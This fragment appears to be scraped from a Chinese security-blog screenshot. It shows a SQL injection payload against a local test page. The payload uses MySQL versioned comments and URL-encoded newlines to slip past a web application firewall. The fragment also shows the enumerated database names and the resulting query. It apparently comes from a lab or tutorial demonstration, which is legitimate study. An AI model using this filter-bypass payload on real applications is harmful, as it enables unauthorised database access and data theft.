 Load URL
http://192.168.204.128/test.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
id=1 union%0a/*!12345select*/ 1,2,schema_name%0a/*!12345from*/information_schema.SCHEMATA
1 admin admin
1 2 information_schema
1 2 mysql
1 2 performance_schema
1 2 test
信安之路
SELECT * FROM admin WHERE id = 1 union /*!12345select*/ 1,2,schema_name /*!12345from*/information_schema.SCHEMATA